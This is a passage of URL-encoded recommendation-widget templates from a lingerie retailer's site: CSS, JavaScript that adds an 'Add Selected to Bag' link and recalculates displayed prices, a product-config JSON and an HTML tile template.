%20%20%20%20width:%2012.14%25;%0A%20%20%20%20margin:%200%2010px;%0A%7D%0A%0A.rec_item_$%7BdyVariationId%7D%20.rec_details%20%7B%0A%20%20font-size:16px;%0A%20%20display:inline-block;%0A%20%20line-height:1.5;%0A%20%20margin-left:%2010px;%0A%7D%0A.rec_item_$%7BdyVariationId%7D%20.rec_name%20%7B%0A%20%20display:block;%0A%20%20display:%20-webkit-box;%0A%20%20-webkit-line-clamp:%202;%0A%20%20-webkit-box-orient:%20vertical;%0A%20%20overflow:%20hidden;%0A%20%20text-overflow:%20ellipsis;%0A%7D%0A.rec_item_$%7BdyVariationId%7D%20.rec_price%20%7B%0A%20%20font-weight:bold;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media(min-width:768px)%20%7B%0A%20%20%20%20#vertical_recs_$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20%20%20%20%20font-size:%2020px;%0A%20%20%20%20%7D%0A%20%20%20%20#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20%20%20%20%20font-size:14px;%0A%20%20%20%20%7D%0A%20%20%20%20.rec_item_$%7BdyVariationId%7D%20.rec_details%20%7B%0A%20%20%20%20%20%20font-size:20px;%0A%20%20%20%20%7D%0A%20%20%20%20.rec_item_$%7BdyVariationId%7D%20.rec_image%20%7B%0A%20%20%20%20%20%20%20%20flex-shrink:%200;%0A%20%20%20%20%20%20%20%20width:%2017.14%25;%0A%20%20%20%20%20%20%20%20margin:%200%2010px;%0A%20%20%20%20%7D%0A%7D","DYO.waitForElement('#vertical_recs_$%7BdyVariationId%7D',%20function()%20%7B%0A%20%20%20%20%0A%20%20%20%20var%20POSITION_PREFIX%20=%20'1';%0A%20%20%20%20var%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0A%20%20%20%20var%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0A%20%20%20%20var%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0A%20%20%20%20console.log('Checkboxes%20initialized');%0A%20%20%20%20const%20checkboxes%20=%20document.querySelectorAll('.checkbox');%0A%20%20%20%20const%20addToCartInput%20=%20document.querySelector('.add-to-cart-url');%0A%20%20%20%20const%20addToCartButton%20=%20document.querySelector('.add-to-cart');%0A%20%20%20%20const%20originalButton%20=%20document.querySelector('.cart-and-ipay');%20%0A%20%20%20%20const%20stickyOriginalButton%20=%20document.querySelector('div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg%20.ds-row.cart-and-ipay');%0A%20%20%20%20const%20stickyPdpPrice%20=%20document.querySelector('div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg%20.sales%20.value');%0A%0A%20%20%20%20let%20originalStickyPdpPrice%20=%20stickyPdpPrice%20?%20stickyPdpPrice.textContent.trim()%20:%20'';%0A%0A%20%20%20%20const%20stickyPdpListPrice%20=%20document.querySelector('div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg%20.strike-through.list%20.value');%0A%0A%20%20%20%20let%20originalStickyPdpListPrice%20=%20'';%0A%20%20%20%20if%20(stickyPdpListPrice)%20%7B%0A%20%20%20%20%20%20const%20listPriceNode%20=%20Array.from(stickyPdpListPrice.childNodes).find(function%20(node)%20%7B%0A%20%20%20%20%20%20%20%20return%20node.nodeType%20===%20Node.TEXT_NODE%20&&%20node.textContent.trim().match(/%5E%5B%5E%5Cd%5D*%5Cd/);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20originalStickyPdpListPrice%20=%20listPriceNode%20?%20listPriceNode.textContent.trim()%20:%20'';%0A%20%20%20%20%7D%0A%0A%0A%20%20%20%20var%20container%20=%20document.getElementById('vertical_recs_$%7BdyVariationId%7D');%0A%20%20%20%20%0A%20%20%20%20addCurrencyToPrices();%0A%20%20%20%20formatPriceReviews();%0A%0A%20%20%20%20//%20Create%20the%20%22Add%20to%20Bag%22%20link%0A%20%20%20%20const%20addToBagLink%20=%20document.createElement('a');%0A%20%20%20%20addToBagLink.className%20=%20'add-to-cart%20ds-button%20ds-button-tertiary%20ds-button-block';%0A%20%20%20%20addToBagLink.style.display%20=%20'none';%0A%20%20%20%20addToBagLink.href%20=%20'';%0A%20%20%20%20addToBagLink.textContent%20=%20'Add%20Selected%20to%20Bag';%0A%20%20%20%20%0A%20%20%20%20//%20Create%20the%20%22Sticky%20Add%20to%20Bag%22%20link%0A%20%20%20%20const%20stickyAddToBagLink%20=%20document.createElement('a');%0A%20%20%20%20stickyAddToBagLink.className%20=%20'add-to-cart%20ds-button%20ds-button-block';%0A%20%20%20%20stickyAddToBagLink.style.display%20=%20'none';%0A%20%20%20%20stickyAddToBagLink.href%20=%20'';%0A%20%20%20%20stickyAddToBagLink.textContent%20=%20'Add%20Selected%20to%20Bag';%0A%0A%20%20%20%20%20%20%20%20//%20Insert%20it%20after%20the%20originalButton%0A%20%20%20%20if%20(originalButton%20&&%20originalButton.parentNode)%20%7B%0A%20%20%20%20%20%20%20%20originalButton.parentNode.insertBefore(addToBagLink,%20originalButton.nextSibling);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(stickyOriginalButton%20&&%20stickyOriginalButton.parentNode)%20%7B%0A%20%20%20%20%20%20%20%20stickyOriginalButton.parentNode.insertBefore(stickyAddToBagLink,%20stickyOriginalButton.nextSibling);%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20if%20(window.matchMedia('(max-width:%201023px)').matches)%20%7B%0A%20%20%20%20%20%20const%20target%20=%20document.querySelector(%0A%20%20%20%20%20%20%20%20'div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg'%0A%20%20%20%20%20%20);%0A%0A%20%20%20%20%20%20if%20(!target)%20%7B%0A%20%20%20%20%20%20%20%20console.warn('Element%20not%20found.');%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutationsList)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.attributeName%20===%20'class')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20hasHide%20=%20target.classList.contains('hide');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log('Class%20%22hide%22%20is%20now%20'%20+%20(hasHide%20?%20'present'%20:%20'removed'));%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%0A%20%20%20%20observer.observe(target,%20%7B%20attributes:%20true%20%7D);%0A%20%20%20%20%20%20%20%20console.log('Monitoring%20class%20changes%20on%20target%20element%20(%E2%89%A41023px)...');%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20console.log('Viewport%20is%20wider%20than%201023px.%20Observer%20not%20started.');%0A%20%20%20%20%7D%0A%0A%20%20%20%20function%20updateAddToCartUrl()%20%7B%0A%20%20%20%20%20%20%20%20console.log('Checkbox%20changed,%20updating%20URL');%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20selectedValues%20=%20Array.from(checkboxes)%0A%20%20%20%20%20%20%20%20%20%20%20%20.filter(cb%20=%3E%20cb.checked)%0A%20%20%20%20%20%20%20%20%20%20%20%20.map(cb%20=%3E%20cb.value);%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20selectedListPriceValues%20=%20Array.from(checkboxes)%0A%20%20%20%20%20%20%20%20%20%20.filter(cb%20=%3E%20cb.checked)%0A%20%20%20%20%20%20%20%20%20%20.map(cb%20=%3E%20cb.dataset.listprice);%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20selectedPriceValues%20=%20Array.from(checkboxes)%0A%20%20%20%20%20%20%20%20%20%20%20%20.filter(cb%20=%3E%20cb.checked)%0A%20%20%20%20%20%20%20%20%20%20%20%20.map(cb%20=%3E%20cb.dataset.price);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20totalList%20=%20selectedListPriceValues%0A%20%20%20%20%20%20%20%20%20%20.map(str%20=%3E%20parseFloat(str))%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20.reduce((sum,%20num)%20=%3E%20sum%20+%20num,%200);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20total%20=%20selectedPriceValues%0A%20%20%20%20%20%20%20%20%20%20%20%20.map(str%20=%3E%20parseFloat(str))%0A%20%20%20%20%20%20%20%20%20%20%20%20.reduce((sum,%20num)%20=%3E%20sum%20+%20num,%200);%0A%20%20%20%20%0A%20%20%20%20if%20(window.matchMedia('(max-width:%201023px)').matches)%20%7B%0A%20%20%20%20%20%20%20%20//%20const%20originalStickyPdpPrice%20=%20stickyPdpPrice.textContent;%0A%20%20%20%20%20%20%20%20const%20stickyPdpListPrice%20=%20document.querySelector('div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg%20.strike-through.list%20.value');%0A%20%20%20%20%20%20%20%20//%20%E2%9C%85%20Always%20update%20sticky%20price,%20no%20matter%20how%20many%20are%20selected%0A%20%20%20%20%20%20%20%20if%20(stickyPdpPrice%20&&%20originalStickyPdpPrice)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20rawText%20=%20originalStickyPdpPrice;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20currencySymbol%20=%20rawText.match(/%5E%5B%5E%5Cd%5D+/)?.%5B0%5D%20%7C%7C%20'';%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20priceValue%20=%20parseFloat(rawText.replace(/%5B%5E0-9.%5D/g,%20''))%20%7C%7C%200;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20totalPriceValue%20=%20priceValue%20+%20total;%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyPdpPrice.textContent%20=%20currencySymbol%20+%20totalPriceValue.toFixed(2);%0A%20%20%20%20%20%20%20%20%7D%20%0A%0A%20%20%20%20%20%20%20%20if%20(stickyPdpListPrice%20&&%20originalStickyPdpListPrice)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20rawText%20=%20originalStickyPdpListPrice;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20currencySymbol%20=%20rawText.match(/%5E%5B%5E%5Cd%5D+/)?.%5B0%5D%20%7C%7C%20'';%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20priceValue%20=%20parseFloat(rawText.replace(/%5B%5E0-9.%5D/g,%20''))%20%7C%7C%200;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20totalListPriceValue%20=%20priceValue%20+%20totalList;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20newPriceText%20=%20'%20'%20+%20currencySymbol%20+%20totalListPriceValue.toFixed(2)%20+%20'%20';%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20priceTextNode%20=%20Array.from(stickyPdpListPrice.childNodes).find(function%20(node)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20node.nodeType%20===%20Node.TEXT_NODE%20&&%20node.textContent.trim().match(/%5E%5B%5E%5Cd%5D*%5Cd/);%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(priceTextNode)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20priceTextNode.textContent%20=%20newPriceText;%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%7D%0A%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Show/hide%20buttons%20and%20build%20URL%20based%20on%20selection%0A%20%20%20%20%20%20%20%20if%20(selectedValues.length%20!==%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20baseUrl%20=%20'https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-AddProducts';%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20pdpId%20=%20addToCartButton.getAttribute('data-pid');%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20itemids%20=%20selectedValues.join(',');%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20itemqty%20=%20selectedValues.map(()%20=%3E%201).join(',');%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20fullUrl%20=%20baseUrl%20+%20'?itemids='%20+%20pdpId%20+%20','%20+%20itemids%20+%20'&itemqty=1,'%20+%20itemqty;%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20addToBagLink.href%20=%20fullUrl;%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyAddToBagLink.href%20=%20fullUrl;%0A%20%20%20%20%20%20%20%20%20%20%20%20addToBagLink.style.display%20=%20'block';%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyAddToBagLink.style.display%20=%20'block';%0A%20%20%20%20%20%20%20%20%20%20%20%20originalButton.style.display%20=%20%22none%22;%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyOriginalButton.style.display%20=%20%22none%22;%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20addToBagLink.style.display%20=%20'none';%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyAddToBagLink.style.display%20=%20'none';%0A%20%20%20%20%20%20%20%20%20%20%20%20originalButton.style.display%20=%20%22block%22;%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyOriginalButton.style.display%20=%20%22block%22;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%0A%20%20%20%20checkboxes.forEach(cb%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20cb.addEventListener('change',%20updateAddToCartUrl);%0A%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20function%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(document.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%20fa-star%22%20aria-hidden=%22true%22%3E%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%20%20%20%20%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%20%20%20%20%0A%7D,%201,%20200,%2050)","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D,%22Image_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22starRating%22:%7B%22value%22:%223%22%7D,%22starRatingReview%22:%7B%22value%22:%2235%22%7D,%22Item_id%22:%7B%22value%22:%221001214%22%7D,%22sku%22:%7B%22value%22:%221001214%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22Title%22:%7B%22value%22:%22Perfect%2520partners%253A%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Font%22:%7B%22value%22:%22%22%7D,%22Title%20Size%22:%7B%22value%22:%2222%22%7D,%22Title%20Font%20Weight%22:%7B%22value%22:%22500%22%7D,%22Title%20Color%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%221001214%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Currency%20Position%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%22Recommendation%22:%7B%22value%22:278511,%22nested%22:%7B%22sku%22:%22sku%22,%22Name%22:%22name%22,%22was_price%22:%22list%20price%22,%22price%22:%22dy_display_price%22,%22Item_id%22:%22sku%22,%22url%22:%22url%22,%22Image_url%22:%22image_url%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:2,%22translations%22:%7B%7D%7D%7D%7D","Mobile%20Only","#vertical_recs_$%7BdyVariationId%7D%20%7B%0A%20%20text-align:%20left;%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%7D%0A#vertical_recs_$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%20%20margin:%200;%0A%7D%0A%0A#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A.title_$%7BdyVariationId%7D%20%7B%0A%20%20font-size:$%7BTitle%20Size%7Dpx;%0A%20%20text-align:left;%0A%20%20display:block;%0A%20%20padding-bottom:3px;%0A%20%20margin-bottom:15px;%0A%20%20font-weight:$%7BTitle%20Font%20Weight%7D;%0A%20%20Color:$%7BTitle%20Color%7D;%0A%20%20$%7BFont%7D%0A%7D%0Adiv.rec_item_$%7BdyVariationId%7D%20%7B%0A%20%20text-decoration:none;%0A%20%20color:initial;%0A%20%20text-align:left;%0A%20%20display:block;%0A%20%20$%7BFont%7D%0A%20%20outline:%202px%20solid%20transparent;%0A%20%20display:%20flex;%0A%7D%0Adiv.rec_item_$%7BdyVariationId%7D:focus%20%7B%0A%20%20outline:%202px%20solid%20#000;%0A%7D%0A.recs_$%7BdyVariationId%7D%20input.checkbox%20%7B%0A%20%20%20%20height:%2020px;%0A%20%20%20%20width:%2020px;%0A%20%20%20%20margin:%20auto;%0A%20%20%20%20cursor:%20pointer;%0A%7D%0A.recs_$%7BdyVariationId%7D%20label%20%7B%0A%20%20%20%20width:%2095%25;%0A%7D%0A.img_$%7BdyVariationId%7D%20%7B%0A%20%09display:block;%0A%20%20border:%201px%20solid%20#eee;%0A%20%20border-radius:3px;%0A%20%20max-width:%20100%25;%0A%7D%0A%0A.rec_item_$%7BdyVariationId%7D%20.rec_image%20%7B%0A%20%20%20%20flex-shrink:%200;%0A%20%20%20%20width:%2037.14%25;%0A%20%20%20%20margin:%200%2010px;%0A%7D%0A%0A.rec_item_$%7BdyVariationId%7D%20.rec_details%20%7B%0A%20%20font-size:16px;%0A%20%20display:inline-block;%0A%20%20line-height:1.5;%0A%20%20margin-left:%2010px;%0A%7D%0A.rec_item_$%7BdyVariationId%7D%20.rec_name%20%7B%0A%20%20display:block;%0A%20%20display:%20-webkit-box;%0A%20%20-webkit-line-clamp:%202;%0A%20%20-webkit-box-orient:%20vertical;%0A%20%20overflow:%20hidden;%0A%20%20text-overflow:%20ellipsis;%0A%7D%0A.rec_item_$%7BdyVariationId%7D%20.rec_price%20%7B%0A%20%20font-weight:bold;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media(min-width:768px)%20%7B%0A%20%20%20%20#vertical_recs_$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20%20%20%20%20font-size:%2020px;%0A%20%20%20%20%7D%0A%20%20%20%20#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20%20%20%20%20font-size:14px;%0A%20%20%20%20%7D%0A%20%20%20%20.rec_item_$%7BdyVariationId%7D%20.rec_details%20%7B%0A%20%20%20%20%20%20font-size:20px;%0A%20%20%20%20%7D%0A%20%20%20%20.rec_item_$%7BdyVariationId%7D%20.rec_image%20%7B%0A%20%20%20%20%20%20%20%20flex-shrink:%200;%0A%20%20%20%20%20%20%20%20width:%2020.14%25;%0A%20%20%20%20%20%20%20%20margin:%200%2010px;%0A%20%20%20%20%7D%0A%7D","Recs - up to 5","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%20style=%22justify-content:%20center%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product%20product%22%20data-by-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7Burl%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%20alt=%22Image%20of%20$%7Bname%7D%22/%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20class=%22quickview%20ds-button%20ds-quickview-plp%20%22%20href=%22/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%252fon%252fdemandware%252estore%252fSites-AS-GB-Site%252fen_GB%252fGlobale-Cache%253fremoteIncludeUrl%253dProduct-ShowQuickView%2526pid%253d$%7Bsku%7D%2526ajax%253dtrue&amp;ajax=true%22%20data-toggle=%22modal%22%20title=%22Quick%20View%20for%20$%7Bname%7D%22%20aria-label=%22Quick%20View%20for%20$%7Bname%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20Quick%20View%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20